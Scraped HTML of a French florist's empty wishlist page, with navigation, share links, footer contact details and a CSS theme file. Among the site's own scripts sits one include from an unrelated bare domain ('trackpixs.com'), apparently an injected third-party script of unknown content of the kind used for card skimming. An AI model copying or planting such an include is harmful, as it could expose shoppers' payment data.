                 d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                 </svg>
               </div>
               <div class="megamenu_mobile-btn-close">
                 <svg
                 xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink"
                 width="16px" height="16px">
                 <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                 d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                 </svg>
               </div>
             </div>
             <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
               <div class="js-top-menu-bottom">
                 <div class="mobile-menu-fixed">
                                 <div class="mobile-amega-menu">
    
    <div id="mobile-amegamenu">
      <ul class="anav-top anav-mobile">
            <li class="amenu-item mm-13 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://ruedesfleurs.com/82-anniversaire" class="amenu-link ">          <span>Anniversaire</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-7 ">
        <div class=" mobile-item-nodropdown">
        <a href="/14-deuil" class="amenu-link ">          <span>Deuil</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-1 ">
        <div class=" mobile-item-nodropdown">
        <a href="/43-bouquet-rond" class="amenu-link ">          <span>Bouquets</span>
          <sup ><span>Nos collections</span></sup>                  </a>                    </div>
              </li>
            <li class="amenu-item mm-5 ">
        <div class=" mobile-item-nodropdown">
        <a href="/37-bouquets-de-roses" class="amenu-link ">          <span>Roses</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-6 plex">
        <div class="mobile_item_wrapper ">
        <a href="/57-plantes" class="amenu-link ">          <span>Plantes</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-3">
                                          
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/65-plantes-fleuries" title="Plantes fleuries">Plantes fleuries</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/66-plantes-vertes" title="Plantes vertes">Plantes vertes</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/67-orchidees" title="Orchidées">Orchidées</a></p>
							
						</div>
					
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-15 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://ruedesfleurs.com/81-l-atelier" class="amenu-link ">          <span>Ateliers</span>
          <sup style="background-color: #ff3c76; color: #ff3c76;"><span>Idée cadeaux !</span></sup>                  </a>                    </div>
              </li>
            </ul>
    </div>
    </div>
        


                   <div id="_mobile_an_wishlist-nav"></div>
                   <div  id="_mobile_clientservice"></div>
                   <div class="mobile-lang-and-cur">
                     <div id="_mobile_currency_selector"></div>
                     <div id="_mobile_language_selector"></div>
                     <div id="_mobile_user_info"></div>
                   </div>
                 </div>
               </div>
             </div>
           </div>
         </div>


      
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
        
        <nav data-depth="1" class="breadcrumb">
        <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/">
                  <span itemprop="name">Accueil</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                  </ol>

</nav>
        
    <section id="wrapper">

      <div class="container">


                  

          
  <div id="content-wrapper">
	
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
		My wishlist
	</h1>
        </header>
      
    

    
		
	        <section id="social" class="clearfix an_wishlist-social">
            <div class="an_wishlist-social-list">
                <!-- Facebook Button -->
                <div class="itemSocialButton itemFacebookButton">
                    <a href="http://www.facebook.com/sharer.php?u=https://ruedesfleurs.com/module/an_wishlist/list?wishlist=0" class="facebook-share-button" data-count="horizontal" target="_blank">
                        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        	 viewBox="0 0 290 290" style="enable-background:new 0 0 290 290;" xml:space="preserve">
                        <path d="M205.807,0h-15.694c-43.62,0-79.107,35.488-79.107,79.108v33.386H84.193c-2.761,0-5,2.239-5,5v40c0,2.761,2.239,5,5,5
                        	h26.811V285c0,2.761,2.239,5,5,5h40c2.761,0,5-2.239,5-5V162.494h39.786c2.761,0,5-2.239,5-5v-40c0-2.761-2.239-5-5-5h-39.786
                        	V79.108c0-16.05,13.058-29.108,29.107-29.108h15.694c2.761,0,5-2.239,5-5V5C210.807,2.239,208.568,0,205.807,0z"/>
                        </svg>
                        Facebook
                    </a>
                </div>
                <!-- Twitter Button -->
                <div class="itemSocialButton itemTwitterButton">
                    <a href="https://twitter.com/intent/tweet?text=My whishlist https://ruedesfleurs.com/module/an_wishlist/list?wishlist=0" class="twitter-share-button" data-count="horizontal" target="_blank">
                        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        	 viewBox="0 0 321.666 321.666" style="enable-background:new 0 0 321.666 321.666;" xml:space="preserve">
                        <path d="M320.518,70.438c-1.187-1.076-2.952-1.21-4.287-0.325c-5.903,3.916-13.86,5.904-20.473,6.914
                        	c7.907-6.45,17.13-16.588,17.069-29.652c-0.006-1.314-0.748-2.515-1.921-3.108c-1.173-0.593-2.58-0.478-3.642,0.296
                        	C295.279,53.309,278.1,57.903,271.81,59.37c-4.448-7.33-19.746-28.824-46.187-28.824c-1.479,0-2.988,0.07-4.485,0.207
                        	c-32.859,3.022-48.781,22.237-56.351,37.825c-4.786,9.855-6.888,19.397-7.809,25.699c-5.211-4.542-14.3-11.454-27.829-18.371
                        	C108.481,65.337,72.983,52.739,21.247,52.739c-5.03,0-10.197,0.119-15.358,0.354c-1.174,0.054-2.243,0.693-2.846,1.702
                        	c-0.603,1.009-0.659,2.254-0.148,3.313C13.937,81.04,37.69,94.51,53.153,101.18c-8.484,2.248-17.549,6.634-20.388,13.544
                        	c-1.441,3.508-1.811,9.021,4.608,15.364c9.424,9.312,20.503,14.97,30.265,18.405c-7.648,1.361-13.755,3.697-15.735,7.584
                        	c-0.753,1.48-1.612,4.518,1.1,8.246c13.001,17.878,44.162,24.83,57.98,25.964c-1.753,4.165-5.404,10.928-12.455,17.626
                        	c-15.066,14.309-38.822,21.873-68.7,21.874c-0.003,0-0.006,0-0.009,0c-8.119,0-16.833-0.55-25.903-1.636
                        	c-1.498-0.177-2.944,0.622-3.585,1.99c-0.641,1.367-0.333,2.991,0.764,4.028C40.484,271.42,85.2,291.113,130.41,291.12
                        	c0.009,0,0.015,0,0.023,0c49.772,0,98.504-24.472,130.357-65.463c28.367-36.505,39.233-80.199,30.06-120.383
                        	c6.128-2.623,19.655-10.379,30.406-30.602C322.008,73.258,321.704,71.514,320.518,70.438z"/>
                        </svg>

                         Twitter
                    </a>
                </div>
                <!-- Linkedin Button -->
                <div class="itemSocialButton itemLinkedinButton">
                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ruedesfleurs.com/module/an_wishlist/list?wishlist=0&title=My whishlist&source=LinkedIn" class="linkedin-share-button" data-count="horizontal" target="_blank">
                        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        	 viewBox="0 0 260.366 260.366" style="enable-background:new 0 0 260.366 260.366;" xml:space="preserve">
                        	<path d="M34.703,0.183C15.582,0.183,0.014,15.748,0,34.884C0,54.02,15.568,69.588,34.703,69.588
                        		c19.128,0,34.688-15.568,34.688-34.704C69.391,15.75,53.83,0.183,34.703,0.183z"/>
                        	<path d="M60.748,83.531H8.654c-2.478,0-4.488,2.009-4.488,4.489v167.675c0,2.479,2.01,4.488,4.488,4.488h52.093
                        		c2.479,0,4.489-2.01,4.489-4.488V88.02C65.237,85.539,63.227,83.531,60.748,83.531z"/>
                        	<path d="M193.924,81.557c-19.064,0-35.817,5.805-46.04,15.271V88.02c0-2.48-2.01-4.489-4.489-4.489H93.424
                        		c-2.479,0-4.489,2.009-4.489,4.489v167.675c0,2.479,2.01,4.488,4.489,4.488h52.044c2.479,0,4.489-2.01,4.489-4.488v-82.957
                        		c0-23.802,4.378-38.555,26.227-38.555c21.526,0.026,23.137,15.846,23.137,39.977v81.535c0,2.479,2.01,4.488,4.49,4.488h52.068
                        		c2.478,0,4.488-2.01,4.488-4.488v-91.977C260.366,125.465,252.814,81.557,193.924,81.557z"/>
                        </svg>

                         LinkedIn
                    </a>
                </div>


                <!-- Tumblr Button -->
                <div class="itemSocialButton itemTumblrButton">
                    <a href="http://www.tumblr.com/share/link?url=https://ruedesfleurs.com/module/an_wishlist/list?wishlist=0" class="tumblr-share-button" data-count="horizontal" target="_blank">
                        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                        	 viewBox="0 0 260.366 260.366" style="enable-background:new 0 0 260.366 260.366;" xml:space="preserve">
                        	<path d="M210.857,197.545c-1.616-0.872-3.584-0.787-5.119,0.223c-11.62,7.638-23.4,11.511-35.016,11.511  c-6.242,0-11.605-1.394-16.416-4.275c-3.27-1.936-6.308-5.321-7.397-8.263c-1.057-2.797-1.045-10.327-1.029-20.748l0.005-63.543  h52.795c2.762,0,5-2.239,5-5V62.802c0-2.761-2.238-5-5-5h-52.795V5c0-2.761-2.238-5-5-5h-35.566c-2.528,0-4.658,1.887-4.964,4.397  c-1.486,12.229-4.258,22.383-8.247,30.196c-3.89,7.7-9.153,14.401-15.651,19.925c-5.206,4.44-14.118,8.736-26.49,12.769  c-2.058,0.671-3.45,2.589-3.45,4.754v35.41c0,2.761,2.238,5,5,5h28.953v82.666c0,12.181,1.292,21.347,3.952,28.026  c2.71,6.785,7.521,13.174,14.303,18.993c6.671,5.716,14.79,10.187,24.158,13.298c9.082,2.962,16.315,4.567,28.511,4.567  c10.31,0,20.137-1.069,29.213-3.179c8.921-2.082,19.017-5.761,30.008-10.934c1.753-0.825,2.871-2.587,2.871-4.524v-39.417  C213.484,200.108,212.476,198.418,210.857,197.545z"/>
                        </svg>

                        Tumblr
                    </a>
                </div>
            </div>
        </section>
    
		<article class="alert alert-warning" role="alert" data-alert="warning">
	Wishlist is empty
	</article>		 
	
	
    
    
      <footer class="page-footer">
        
    
        
  <a href="https://ruedesfleurs.com/mon-compte" class="account-link">
    <i class="material-icons">&#xE5CB;</i>
    <span>Retour à votre compte</span>
  </a>
  <a href="https://ruedesfleurs.com/" class="account-link">
    <i class="material-icons">&#xE88A;</i>
    <span>Accueil</span>
  </a>

    

      </footer>
    

  </section>


  </div>


          
          
          
        </div>
      </section>

      <footer id="footer">
        
            
      
    
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="block-contact col-md-3 links wrapper">
  <div class="hidden-sm-down">
     <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>
      Rue Des Fleurs<br />46 rue du faubourg des III maisons<br />54000 NANCY<br />France
              <br>
                Appelez-nous : <span>03.83.36.55.24</span>
                          <br>
                Écrivez-nous : <span>contact@ruedesfleurs.com</span>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://ruedesfleurs.com/magasins">Informations</a>
    </div>
  </div>
</div>
<div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produits</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_24881" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_24881" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/promotions"
                title="Nos produits en promotion">
              Promotions
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/nouveaux-produits"
                title="Liste de nos nouveaux produits">
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/meilleures-ventes"
                title="Liste de nos produits les mieux vendus">
              Meilleures ventes
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-du-fleuriste-a-nancy-1"
                class="custom-page-link"
                href="https://ruedesfleurs.com/blog-fleuriste-nancy.html"
                title="">
              Blog du fleuriste à Nancy
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Notre société</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_47806" data-toggle="collapse">
        <span class="h3">Notre société</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_47806" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/1-les-avantages"
                title="Livraison gratuite de fleurs à Nancy plus 40 communes. Livraison aussi où vous voulez par Rue des Fleurs, fleuriste à Nancy depuis 6 générations. Livraison 4h !">
              Les avantages Rue des Fleurs
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/2-mentions-legales"
                title="Mentions légales de Rue des Fleurs">
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/3-conditions-generales-de-ventes"
                title="Nos conditions générales de ventes">
              Conditions d&#039;utilisation
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/4-qui-sommes-nous-"
                title="Nos magasins de fleurs situé à Nancy et Essey Les Nancy, nous pratiquons le monde du végétal depuis 6 générations maintenant. ,">
              Qui sommes nous ?
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/contactez-nous"
                title="Utilisez notre formulaire pour nous contacter">
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/plan-du-site"
                title="Perdu ? Trouvez ce que vous cherchez">
              Plan du site
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/magasins"
                title="Interflora Nancy et interflora Essey les Nancy : magasins Rue des Fleurs, fleuriste à Nancy depuis 50 ans. Livraison Nancy, Essey, Vandoeuvre, Villers (40 communes)">
              Interflora Nancy/magasins Essey les Nancy/Vandoeuvre/Villers
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a href="https://ruedesfleurs.com/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://ruedesfleurs.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/bons-de-reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>

      
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright-container">
  <div class="container">
    <div class="row">
     
        <div class="col-md-6">

          <div class="an_copyright">
        <a href="#">
        <p>© 2026 - Rue Des Fleurs SARL</p>
        </a>
    </div>
        </div>
      <div class="col-md-6">
        <ul class="anthemeblocks-footer-payments">
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a4ede8e31.jpg" width="auto" height="auto" alt="Visa">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a5571b7e2.jpg" width="auto" height="auto" alt="Master Card">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a5646f691.jpg" width="auto" height="auto" alt="PayPal">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/617ac92d89208_1.jpg" width="auto" height="auto" alt="Apple Pay">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/617ac98899e53_1.jpg" width="auto" height="auto" alt="Google Pay">
</a>
</li>
</ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      <script type="text/javascript" src="https://ruedesfleurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/tinymcepro/js/alerts.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_brandslider/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_brandslider/views/js/7de2d73e0f14afa857eeaab9d386f021.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_megamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anscrolltop/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_wishlist/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_wishlist/views/js/jquery.magnific-popup.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_hurry_up/views/js/front.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/freeshippingline/js/freeshipping.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/nprogress.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/sidebarcart.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/wow.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/lazyload.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/stickymenu.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/stickymenumobile.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/ffa73d903c2ac8da66a68005fe311a4f.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_cookie_popup/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/assets/js/custom.js" ></script>


    

    
    
    
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/cfa5331416b268e94acf8e202c9d90ae.css
body_size: 3447
content:
html {
  font-size: 16px;
  font-weight: 400;
}
body {
  font-size: 16px;
  line-height: 26px;
  background: #ffffff;
  font-family: "Lato", Arial, sans-serif;
}

body,
p {
  color: #000000;
}

p {
  font-size: 16px;
  line-height: 26px;
}

.h1,
.h2,
.h3,
.h4,
h1,
h2,
h3,
h4 {
  font-family: "Lato", Arial, sans-serif;;
  font-weight: 300;
}

.h1,
h1 {
  font-size: 32px;
  line-height: 36px;
}
.h2,
h2 {
  font-size: 28px;
  line-height: 32px;
}
.h3,
.h4,
h3,
h4 {
  font-size: 24px;
  line-height: 28px;
}
.h5,
h5 {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
}
.h6,
h6 {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
}
#module-an_wishlist-list h1,
#password h1,
#authentication h1,
#module-anblog-blog h1,
.an-block-sidebar .post-name a,
#anblog_left_wrapper .an-block-sidebar .title_block a,
.product-accessories-title,
.secondary-blog .blog-item h4.title a,
.categories-title,
.additional-text-type-2-title,
h2.advantages-type-2-title,
.h1,
.h2,
.h3 {
  color: #000000;
}

a {
  color: #a5a5a5;
}

a:focus,
a:hover,
.btn-link:focus,
.btn-link:hover,
.page-link:focus,
.page-link:hover,
a.text-primary:focus,
a.text-primary:hover {
  color: #000000;
}

a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #000000!important
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    
}
.btn-primary.active,
.btn-primary:active,
.open>.btn-primary.dropdown-toggle {
    background-color: #000000;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
    background-color: #000000
}
.hover_slider ul li::after{
    background: #e8e8e8;
}
.hover_slider:not(:hover) li:first-child::after,
.hover_slider ul li:hover::after{
    background: #000000;
}
.hover_slider .more-images{
    color: #000000;
}
.cart-preview .cart-title .h4{
  font-size: 24px;
}
.cart-preview .cart-title,
.cart-preview .cart-bottom{
  background: #f4f4f4;
}

 
.footer-container a,
.block-contact{
  color: #a5a5a5;
}
.footer-container a:hover,
.footer-container a:focus{
  color: #342e38;
}
.footer-container li a:before{
  border-bottom-color: #342e38;
}
.links .h3,
#block_myaccount_infos .h3 a,
.links .h4.block-contact-title,
.links>.h3 {
  color: #000000;
}

.block-contact > .hidden-sm-down{
  color: #a5a5a5;
}
.block-social li a svg path {
    fill: #9e9e9e;
}
.block-social li a:hover svg path {
    fill: #000000;
}
.dropdown,
.block-social li a,
.language-selector-wrapper span {
  color: #9e9e9e;
}
.block-social li a:hover{
  color: #000000;
}
.dropdown .expand-more,
#header .header-nav .user-info a{
  color: #000000;
}
.dropdown:hover .expand-more,
.dropdown:hover a i,
#header .header-nav .user-info a:hover{
  color: #9e9e9e;
}
#header .search-widget span,
.blockcart .blockcart-link{
  color: #000000;
}
#header .search-widget span:hover,
.blockcart .blockcart-link:hover{
  color: #342e38;
}
.js-products-column-slider .owl-nav .owl-prev:hover,
.js-products-column-slider .owl-nav .owl-next:hover {
  background:  #342e38;
}
.product-btn a.quick-view{
  color: #342e38;
}
.anthemeblocks-homeslider .owl-prev:hover, 
.anthemeblocks-homeslider .owl-next:hover{
  background:  #342e38;
}
.form-control:focus,
.input-group.focus {
    outline: 1px solid #342e38;
}

.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  background:  #342e38;
}
@media (max-width: 767px) {
  .blockcart span {
    background:  #342e38;
  }
}
.btn-primary:hover{
  background:  #342e38;
}
.custom-radio input[type=radio]:checked+span { 
  background-color: #342e38;
}

.search-widget form input[type=text]:focus {
  outline: 0;
}
.search-widget form button[type=submit]{
  background:  #342e38;
}
body#checkout section.checkout-step .address-item.selected {
  border: 3px solid #342e38;
}

.products-sort-order .select-list:hover {
  background: #342e38;
}
.tabs .nav-tabs .nav-link.active,
.tabs .nav-tabs .nav-link:hover {

}
#product-modal .modal-content .modal-body .product-images img:hover {
  border: 3px solid #342e38;
}
.product-images>li.thumb-container>.thumb.selected,
.product-images>li.thumb-container>.thumb:hover {
  opacity: 1;
}
li.product-flag {
  background:  #342e38;
}
.dropdown-item:focus,
.page-my-account #content .links a:hover i,
.dropdown-item:hover,
.search-widget form input[type=text]:focus+button .search,
#header .top-menu a[data-depth="0"]:hover,
.search-widget form button[type=submit] .search:hover,
#products .highlighted-informations .quick-view:hover,
.featured-products .highlighted-informations .quick-view:hover,
.product-accessories .highlighted-informations .quick-view:hover,
.product-miniature .highlighted-informations .quick-view:hover,
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.cart-grid-body a.label:hover
.product-price,
#blockcart-modal .product-name,
.tabs .nav-tabs .nav-link.active {
  color: #342e38;
}
#header .header-nav .language-selector:hover .language-selector .expand-more{
  color: #fff;
}
.subscribe-btn{
  background-color: #342e38;
}
.block_newsletter{
  background-color: #342e38;
}
.block_newsletter form input[type=text]:focus {
  
}
.block_newsletter form input[type=text]:focus+button .search {
  color: #342e38;
}
.block_newsletter form button[type=submit] .search:hover {
  color: #342e38;
}
.block_newsletter form input[type=text]:focus {
 
}
.account-list a:hover {
  color: #342e38;
}
.social-sharing li:hover {
  background-color: #342e38;
}
#header .header-nav .blockcart a:hover {
  color: #fff;
}
@media (max-width: 767px) {
	#header .header-nav .user-info .logged {
	  color: #342e38;
	}
}
.btn-primary {
  background-color: #342e38;
}
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled:hover {
    background-color: #342e38;
}
.btn-outline-primary {
    color: #342e38;
    border-color: #342e38;
}
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open>.btn-outline-primary.dropdown-toggle {
    background-color: #342e38;
    border-color: #342e38;
}
.btn-link {
  color: #342e38;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  background-color: #342e38;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  background-color: #342e38;
}
.card-primary {
  background-color: #342e38;
  border-color: #342e38;
}
.card-outline-primary {
  border-color: #342e38;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  background-color: #342e38;
  border-color: #342e38;
}
.tag-primary {
  background-color: #342e38;
}
.page-link {
  color: #342e38;
}
.bg-primary {
    background-color: #342e38!important
}
.text-primary {
    color: #342e38!important;
}
.anthemeshipping-line {
  background-color: #000000;
}
#products .product-title a,
.featured-products .product-title a,
.product-accessories .product-title a,
.product-miniature .product-title a,
.product-name a {
  color: #000000;
  font-size: 16px;
}

.page-product h1 {
  font-size: 36px;
}

#products .product-price-and-shipping,
.featured-products .product-price-and-shipping,
